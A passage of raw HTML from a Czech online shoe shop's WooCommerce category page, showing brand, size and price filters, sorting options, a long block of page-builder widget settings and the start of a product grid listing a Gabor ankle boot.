value="222" data-term-slug="vtr" data-count="6" data-term-id="222" data-slug="vtr"  data-img="">VTR </option><option data-term-name="Wawel" value="211" data-term-slug="wawel" data-count="10" data-term-id="211" data-slug="wawel"  data-img="">Wawel </option><option data-term-name="Westland" value="315" data-term-slug="westland" data-count="14" data-term-id="315" data-slug="westland"  data-img="">Westland </option><option data-term-name="ZOO calzados" value="216" data-term-slug="zoo-calzados" data-count="0" data-term-id="216" data-slug="zoo-calzados"  data-img="">ZOO calzados </option></select></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_4" data-order-key="3"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_velikost" data-display-type="buttons" data-content-type="taxonomy" data-slug="velikost" data-uniq-id="wpf_77in5vqec" data-query-logic="or" data-radio="0" data-taxonomy="pa_velikost" data-label="velikost" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">VELIKOST</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><ul class="wpfButtonsFilter wpfFilterVerScroll "><li class="wpfTermWrapper" data-term-id="159" data-term-slug="7"><input type="checkbox"><span class="wpfValue">UK7 / EU41</span></li><li class="wpfTermWrapper" data-term-id="213" data-term-slug="7-5-cbr"><input type="checkbox"><span class="wpfValue">UK7.5 / EU41.5</span></li><li class="wpfTermWrapper" data-term-id="138" data-term-slug="8"><input type="checkbox"><span class="wpfValue">UK8 / EU42</span></li><li class="wpfTermWrapper" data-term-id="202" data-term-slug="8-5-ecb"><input type="checkbox"><span class="wpfValue">UK8.5 / EU42.5</span></li><li class="wpfTermWrapper" data-term-id="139" data-term-slug="9"><input type="checkbox"><span class="wpfValue">UK9 / EU43</span></li><li class="wpfTermWrapper" data-term-id="181" data-term-slug="9-5-dur"><input type="checkbox"><span class="wpfValue">UK9.5 / EU44</span></li><li class="wpfTermWrapper" data-term-id="136" data-term-slug="10"><input type="checkbox"><span class="wpfValue">UK10 / EU45</span></li><li class="wpfTermWrapper" data-term-id="141" data-term-slug="11"><input type="checkbox"><span class="wpfValue">UK11 / EU46</span></li></ul></div></div></div><div id="wpfBlock_5" data-uniq-id="wpf_4xuzzjmag" class="wpfFilterWrapper wpfNotActive js-show-currency-slider" data-filter-type="wpfPrice" data-price-skin="sharp" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-decimal="0" data-step="1" data-minvalue="40" data-maxvalue="5799" data-skin-css=" filter_admin_area_id_placeholder  .irs-bar{background-color:#c4a47d;} filter_admin_area_id_placeholder  .irs-from, filter_admin_area_id_placeholder .irs-to, filter_admin_area_id_placeholder .irs-single{background-color:#92724b;border-color:#92724b;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-handle{border-color:#92724b; background-color: #92724b;} filter_admin_area_id_placeholder  .irs-handle:hover{background-color: #6a4a23;} filter_admin_area_id_placeholder  .irs-handle > i:first-child{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-max, filter_admin_area_id_placeholder .irs-min{background-color:#6a4a23;}" data-slug="cena" data-slider-currency-before="" data-slider-currency-after=" &#75;&#269;" data-slider-currency="&#75;&#269;"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">CENA</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><input type="text" class="ion-range-slider wpfHidden passiveFilter" value=""
					data-skin="sharp" data-step="1" data-type="double"" data-prettify-separator="," data-hide-from-to="false" data-hide-min-max="false" data-min="40"
					data-max="5799" data-from="40" data-grid="false"
				/><div class="wpfPriceInputs wpfHidden"><label class="wpfSrOnly" for="wpfMinPrice">Minimum Price</label><input  type="number" min="40" max="5798" id="wpfMinPrice" class="wpfPriceRangeField " value="40" /><span class="wpfFilterDelimeter"> - </span><label class="wpfSrOnly" for="wpfMaxPrice">Maximum Price</label><input  type="number"  min="40" max="5799" id="wpfMaxPrice" class="wpfPriceRangeField " value="5799" /> <input  type="hidden" id="wpfDataStep" value="1" /><span class="wpfCurrencySymbol">&#75;&#269;</span></div><style id="wpfBlock_5_style"></style></div></div><div class="wpfClear"></div><div class="wpfLoaderLayout"><div class="woobewoo-filter-loader"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div></div><div class="wpfPreview wpfPreviewLoader wpfHidden"><div class="woobewoo-filter-loader la-ball-spin-clockwise-fade-rotating la-2x"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div><div id="wpfOverlay"><div id="wpfOverlayText">Načítám...<div class="wpfPreview"><div class="woobewoo-filter-loader la-ball-spin-clockwise-fade-rotating la-2x"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-020517c elementor-widget elementor-widget-woofilters" data-id="020517c" data-element_type="widget" data-widget_type="woofilters.default">
				<div class="elementor-widget-container">
							<div class="elementor-woofilters"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c5ebd0 e-con-full e-flex e-con e-child" data-id="5c5ebd0" data-element_type="container">
				<div class="elementor-element elementor-element-88f9363 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="88f9363" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://maxamobuv.cz">Domů</a>&nbsp;&#47;&nbsp;<a href="https://maxamobuv.cz/product-category/damska-obuv/">Dámská obuv</a>&nbsp;&#47;&nbsp;Celoroční</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-9e19807 wl-columns-tablet-2 wl-columns-mobile-1 wl-columns-3 elementor-widget elementor-widget-woolentor-custom-product-archive" data-id="9e19807" data-element_type="widget" data-widget_type="woolentor-custom-product-archive.default">
				<div class="elementor-widget-container">
					            <div class="ht-products wl-filterable-products-wrap woolentor-product-same-height"data-wl-widget-name="woolentor-custom-product-archive" data-wl-widget-settings="{&quot;same_height_box&quot;:&quot;yes&quot;,&quot;product_limit&quot;:24,&quot;orderby&quot;:&quot;menu_order&quot;,&quot;show_result_count&quot;:&quot;&quot;,&quot;no_gutters&quot;:&quot;&quot;,&quot;item_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;item_bottom_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;hide_product_category&quot;:&quot;yes&quot;,&quot;hide_product_ratting&quot;:&quot;yes&quot;,&quot;hide_product_gird_content&quot;:&quot;yes&quot;,&quot;woolentor_product_grid_desription_count&quot;:30,&quot;product_sale_badge_custom&quot;:null,&quot;product_outofstock_badge_custom&quot;:null,&quot;show_product_brand&quot;:&quot;yes&quot;,&quot;product_brand_taxonomy&quot;:&quot;product_tag&quot;,&quot;show_quickview_button&quot;:&quot;yes&quot;,&quot;action_button_show_on&quot;:&quot;hover&quot;,&quot;action_button_position&quot;:&quot;bottom&quot;,&quot;show_countdown&quot;:&quot;&quot;,&quot;product_sale_price_typography_typography&quot;:&quot;custom&quot;,&quot;product_sale_price_typography_font_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;product_grid_description_typography_typography&quot;:&quot;custom&quot;,&quot;product_grid_description_typography_font_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;__globals__&quot;:{&quot;product_badge_color&quot;:&quot;globals\/colors?id=astglobalcolor0&quot;,&quot;product_sale_price_color&quot;:&quot;globals\/colors?id=astglobalcolor1&quot;},&quot;product_before_badge_percent&quot;:null,&quot;title_length&quot;:15,&quot;product_pagination_position&quot;:&quot;center&quot;,&quot;pagination_typography_typography&quot;:&quot;custom&quot;,&quot;pagination_typography_font_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;column_tablet&quot;:&quot;2&quot;,&quot;column_mobile&quot;:&quot;1&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;allow_order&quot;:&quot;&quot;,&quot;product_layout&quot;:&quot;universal&quot;,&quot;woolentor_product_view_mode&quot;:&quot;grid&quot;,&quot;tab_menu&quot;:&quot;yes&quot;,&quot;filterable&quot;:&quot;yes&quot;,&quot;product_type&quot;:&quot;recent&quot;,&quot;product_id&quot;:null,&quot;product_ids_manually&quot;:null,&quot;categories&quot;:&quot;&quot;,&quot;cat_operator&quot;:null,&quot;paginate&quot;:&quot;yes&quot;,&quot;query_post_type&quot;:&quot;current_query&quot;,&quot;default_column&quot;:null,&quot;column&quot;:&quot;3&quot;,&quot;product_content_style&quot;:&quot;1&quot;,&quot;product_excerpt_allow_html&quot;:&quot;&quot;,&quot;woolentor_list_desription_count&quot;:null,&quot;product_sale_badge_type&quot;:null,&quot;product_sale_percent_position&quot;:null,&quot;product_after_badge_percent&quot;:null,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;title_html_tag_grid_view&quot;:&quot;h4&quot;,&quot;title_html_tag_list_view&quot;:&quot;h3&quot;,&quot;order_custom_text&quot;:null,&quot;available_custom_text&quot;:null,&quot;show_action_button&quot;:&quot;yes&quot;,&quot;show_wishlist_button&quot;:&quot;&quot;,&quot;show_compare_button&quot;:&quot;&quot;,&quot;show_addtocart_button&quot;:&quot;&quot;,&quot;action_button_style&quot;:&quot;1&quot;,&quot;addtocart_button_txt&quot;:&quot;&quot;,&quot;variation_quick_addtocart&quot;:&quot;&quot;,&quot;thumbnailsize_size&quot;:&quot;large&quot;,&quot;thumbnailsize_custom_dimension&quot;:null,&quot;thumbnails_style&quot;:&quot;1&quot;,&quot;show_countdown_gutter&quot;:null,&quot;product_countdown_position&quot;:null,&quot;custom_labels&quot;:null,&quot;customlabel_days&quot;:null,&quot;customlabel_hours&quot;:null,&quot;customlabel_minutes&quot;:null,&quot;customlabel_seconds&quot;:null,&quot;product_action_button_background_color_color&quot;:null,&quot;product_action_button_background_color_color_b&quot;:null,&quot;product_action_button_background_color_image&quot;:null,&quot;product_action_button_background_color_video_link&quot;:null,&quot;product_action_button_background_color_video_start&quot;:null,&quot;product_action_button_background_color_video_end&quot;:null,&quot;product_action_button_background_color_play_once&quot;:null,&quot;product_action_button_background_color_play_on_mobile&quot;:null,&quot;product_action_button_background_color_privacy_mode&quot;:null,&quot;product_action_button_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_background_color_slideshow_loop&quot;:null,&quot;product_action_button_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_action_button_tooltip_background_color_color&quot;:null,&quot;product_action_button_tooltip_background_color_color_b&quot;:null,&quot;product_action_button_tooltip_background_color_image&quot;:null,&quot;product_action_button_tooltip_background_color_video_link&quot;:null,&quot;product_action_button_tooltip_background_color_video_start&quot;:null,&quot;product_action_button_tooltip_background_color_video_end&quot;:null,&quot;product_action_button_tooltip_background_color_play_once&quot;:null,&quot;product_action_button_tooltip_background_color_play_on_mobile&quot;:null,&quot;product_action_button_tooltip_background_color_privacy_mode&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_loop&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_tooltip_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_action_button_normal_background_color_color&quot;:null,&quot;product_action_button_normal_background_color_color_b&quot;:null,&quot;product_action_button_normal_background_color_image&quot;:null,&quot;product_action_button_normal_background_color_video_link&quot;:null,&quot;product_action_button_normal_background_color_video_start&quot;:null,&quot;product_action_button_normal_background_color_video_end&quot;:null,&quot;product_action_button_normal_background_color_play_once&quot;:null,&quot;product_action_button_normal_background_color_play_on_mobile&quot;:null,&quot;product_action_button_normal_background_color_privacy_mode&quot;:null,&quot;product_action_button_normal_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_normal_background_color_slideshow_loop&quot;:null,&quot;product_action_button_normal_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_normal_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_normal_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_normal_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_normal_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_normal_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_action_button_hover_background_color_color&quot;:null,&quot;product_action_button_hover_background_color_color_b&quot;:null,&quot;product_action_button_hover_background_color_image&quot;:null,&quot;product_action_button_hover_background_color_video_link&quot;:null,&quot;product_action_button_hover_background_color_video_start&quot;:null,&quot;product_action_button_hover_background_color_video_end&quot;:null,&quot;product_action_button_hover_background_color_play_once&quot;:null,&quot;product_action_button_hover_background_color_play_on_mobile&quot;:null,&quot;product_action_button_hover_background_color_privacy_mode&quot;:null,&quot;product_action_button_hover_background_color_slideshow_gallery&quot;:null,&quot;product_action_button_hover_background_color_slideshow_loop&quot;:null,&quot;product_action_button_hover_background_color_slideshow_slide_duration&quot;:null,&quot;product_action_button_hover_background_color_slideshow_slide_transition&quot;:null,&quot;product_action_button_hover_background_color_slideshow_transition_duration&quot;:null,&quot;product_action_button_hover_background_color_slideshow_lazyload&quot;:null,&quot;product_action_button_hover_background_color_slideshow_ken_burns&quot;:null,&quot;product_action_button_hover_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_counter_background_color_color&quot;:null,&quot;product_counter_background_color_color_b&quot;:null,&quot;product_counter_background_color_image&quot;:null,&quot;product_counter_background_color_video_link&quot;:null,&quot;product_counter_background_color_video_start&quot;:null,&quot;product_counter_background_color_video_end&quot;:null,&quot;product_counter_background_color_play_once&quot;:null,&quot;product_counter_background_color_play_on_mobile&quot;:null,&quot;product_counter_background_color_privacy_mode&quot;:null,&quot;product_counter_background_color_slideshow_gallery&quot;:null,&quot;product_counter_background_color_slideshow_loop&quot;:null,&quot;product_counter_background_color_slideshow_slide_duration&quot;:null,&quot;product_counter_background_color_slideshow_slide_transition&quot;:null,&quot;product_counter_background_color_slideshow_transition_duration&quot;:null,&quot;product_counter_background_color_slideshow_lazyload&quot;:null,&quot;product_counter_background_color_slideshow_ken_burns&quot;:null,&quot;product_counter_background_color_slideshow_ken_burns_zoom_direction&quot;:null,&quot;product_list_area_background_color&quot;:null,&quot;product_list_area_background_color_b&quot;:null,&quot;product_list_area_background_video_link&quot;:null,&quot;product_list_area_background_video_start&quot;:null,&quot;product_list_area_background_video_end&quot;:null,&quot;product_list_area_background_play_once&quot;:null,&quot;product_list_area_background_play_on_mobile&quot;:null,&quot;product_list_area_background_privacy_mode&quot;:null,&quot;product_list_area_background_slideshow_gallery&quot;:null,&quot;product_list_area_background_slideshow_loop&quot;:null,&quot;product_list_area_background_slideshow_slide_duration&quot;:null,&quot;product_list_area_background_slideshow_slide_transition&quot;:null,&quot;product_list_area_background_slideshow_transition_duration&quot;:null,&quot;product_list_area_background_slideshow_lazyload&quot;:null,&quot;product_list_area_background_slideshow_ken_burns&quot;:null,&quot;product_list_area_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;quick_cart_button_background_color&quot;:null,&quot;quick_cart_button_background_color_b&quot;:null,&quot;quick_cart_button_background_video_link&quot;:null,&quot;quick_cart_button_background_video_start&quot;:null,&quot;quick_cart_button_background_video_end&quot;:null,&quot;quick_cart_button_background_play_once&quot;:null,&quot;quick_cart_button_background_play_on_mobile&quot;:null,&quot;quick_cart_button_background_privacy_mode&quot;:null,&quot;quick_cart_button_background_slideshow_gallery&quot;:null,&quot;quick_cart_button_background_slideshow_loop&quot;:null,&quot;quick_cart_button_background_slideshow_slide_duration&quot;:null,&quot;quick_cart_button_background_slideshow_slide_transition&quot;:null,&quot;quick_cart_button_background_slideshow_transition_duration&quot;:null,&quot;quick_cart_button_background_slideshow_lazyload&quot;:null,&quot;quick_cart_button_background_slideshow_ken_burns&quot;:null,&quot;quick_cart_button_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;quick_cart_button_hover_background_color&quot;:null,&quot;quick_cart_button_hover_background_color_b&quot;:null,&quot;quick_cart_button_hover_background_video_link&quot;:null,&quot;quick_cart_button_hover_background_video_start&quot;:null,&quot;quick_cart_button_hover_background_video_end&quot;:null,&quot;quick_cart_button_hover_background_play_once&quot;:null,&quot;quick_cart_button_hover_background_play_on_mobile&quot;:null,&quot;quick_cart_button_hover_background_privacy_mode&quot;:null,&quot;quick_cart_button_hover_background_slideshow_gallery&quot;:null,&quot;quick_cart_button_hover_background_slideshow_loop&quot;:null,&quot;quick_cart_button_hover_background_slideshow_slide_duration&quot;:null,&quot;quick_cart_button_hover_background_slideshow_slide_transition&quot;:null,&quot;quick_cart_button_hover_background_slideshow_transition_duration&quot;:null,&quot;quick_cart_button_hover_background_slideshow_lazyload&quot;:null,&quot;quick_cart_button_hover_background_slideshow_ken_burns&quot;:null,&quot;quick_cart_button_hover_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_position&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;ra_element_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;&quot;,&quot;motion_fx_translateY_effect&quot;:null,&quot;motion_fx_translateY_direction&quot;:null,&quot;motion_fx_translateY_speed&quot;:null,&quot;motion_fx_translateY_affectedRange&quot;:null,&quot;motion_fx_translateX_effect&quot;:null,&quot;motion_fx_translateX_direction&quot;:null,&quot;motion_fx_translateX_speed&quot;:null,&quot;motion_fx_translateX_affectedRange&quot;:null,&quot;motion_fx_opacity_effect&quot;:null,&quot;motion_fx_opacity_direction&quot;:null,&quot;motion_fx_opacity_level&quot;:null,&quot;motion_fx_opacity_range&quot;:null,&quot;motion_fx_blur_effect&quot;:null,&quot;motion_fx_blur_direction&quot;:null,&quot;motion_fx_blur_level&quot;:null,&quot;motion_fx_blur_range&quot;:null,&quot;motion_fx_rotateZ_effect&quot;:null,&quot;motion_fx_rotateZ_direction&quot;:null,&quot;motion_fx_rotateZ_speed&quot;:null,&quot;motion_fx_rotateZ_affectedRange&quot;:null,&quot;motion_fx_scale_effect&quot;:null,&quot;motion_fx_scale_direction&quot;:null,&quot;motion_fx_scale_speed&quot;:null,&quot;motion_fx_scale_range&quot;:null,&quot;motion_fx_devices&quot;:null,&quot;motion_fx_range&quot;:null,&quot;motion_fx_motion_fx_mouse&quot;:&quot;&quot;,&quot;motion_fx_mouseTrack_effect&quot;:null,&quot;motion_fx_mouseTrack_direction&quot;:null,&quot;motion_fx_mouseTrack_speed&quot;:null,&quot;motion_fx_tilt_effect&quot;:null,&quot;motion_fx_tilt_direction&quot;:null,&quot;motion_fx_tilt_speed&quot;:null,&quot;sticky&quot;:&quot;&quot;,&quot;sticky_on&quot;:null,&quot;sticky_offset&quot;:null,&quot;sticky_offset_tablet&quot;:null,&quot;sticky_offset_mobile&quot;:null,&quot;sticky_effects_offset&quot;:null,&quot;sticky_effects_offset_tablet&quot;:null,&quot;sticky_effects_offset_mobile&quot;:null,&quot;sticky_parent&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_image&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_notice&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;,&quot;_attributes&quot;:&quot;&quot;,&quot;tabuniqid&quot;:&quot;9e19807&quot;}">
                <div id="wl-shop-tab-area-9e19807" class="wl-shop-tab-area grid_view wl-filterable-products-content">
                    <div class="woocommerce columns-3 "><div class="woolentor-before-shop">                        <ul id="wl-shop-tab-links-9e19807" class="wl-shop-tab-links">
                            <li><a href="#grid-9e19807" data-tabvalue="grid_view" class="htactive" aria-label="Grid" rel="nofollow"><i class="sli sli-grid"></i></a></li>
                            <li><a href="#list-9e19807" data-tabvalue="list_view" class="" aria-label="List" rel="nofollow"><i class="sli sli-menu"></i></a></li>
                        </ul>
                    <div class="woocommerce-notices-wrapper"></div>				<div class="ast-shop-toolbar-container">
							<div class="ast-shop-toolbar-aside-wrap">
			<p class="woocommerce-result-count" >
	Zobrazen 1. &ndash; 24. z 394 výsledků</p>
				</div>
							<div class="ast-shop-toolbar-aside-wrap">
			<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Řazení obchodu">
					<option value="popularity" >Seřadit podle oblíbenosti</option>
					<option value="date" >Seřadit od nejnovějších</option>
					<option value="price" >Seřadit podle ceny: od nejnižší k nejvyšší</option>
					<option value="price-desc" >Seřadit podle ceny: od nejvyšší k nejnižší</option>
					<option value="custom_priority"  selected='selected'>Řadit podle priority</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="velikost" value="19" /></form>
				</div>
							</div>
			</div><div class="woolentor-products wl-row columns-3   " data-settings="" >
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="57453">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/gabor-56-605-47-kotnik-cerny/" aria-label="Gabor 56.605.47 kotník černý"> 
                        <img fetchpriority="high" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
